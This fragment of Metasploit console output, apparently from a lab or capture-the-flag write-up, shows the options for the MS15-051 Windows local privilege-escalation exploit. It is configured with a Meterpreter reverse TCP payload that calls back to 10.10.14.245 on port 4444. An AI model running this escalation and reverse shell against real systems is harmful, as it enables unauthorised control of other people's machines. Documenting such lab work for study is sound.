 [msf](Jobs:0 Agents:1) exploit(windows/local/ms15_051_client_copy_image) >> options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.245 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86